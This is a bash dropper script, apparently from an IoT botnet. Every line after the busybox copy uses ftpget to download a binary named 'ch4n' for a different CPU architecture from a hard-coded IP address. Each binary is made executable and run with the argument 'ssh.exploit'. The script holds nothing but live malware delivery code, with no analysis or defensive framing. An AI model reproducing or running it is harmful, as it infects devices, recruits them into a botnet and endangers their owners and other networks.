 #!/bin/bash
ulimit -n 1024
cp /bin/busybox /tmp/
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.x86 ch4n.
x86; cat ch4n.x86 > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.mips ch4n
.mips; cat ch4n.mips > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.mpsl ch4n
.mpsl; cat ch4n.mpsl > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.arm ch4n.
arm; cat ch4n.arm > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.arm5 ch4n
.arm5; cat ch4n.arm5 > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.arm6 ch4n
.arm6; cat ch4n.arm6 > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.arm7 ch4n
.arm7; cat ch4n.arm7 > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.ppc ch4n.
ppc; cat ch4n.ppc > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.m68k ch4n
.m68k; cat ch4n.m68k > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.spc ch4n.
spc; cat ch4n.spc > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.i686 ch4n
.i686; cat ch4n.i686 > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.sh4 ch4n.
sh4; cat ch4n.sh4 > xox; chmod +x *; ./xox ssh.exploit
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 185.132.53.194 ch4n.arc ch4n.
arc; cat ch4n.arc > xox; chmod +x *; ./xox ssh.exploit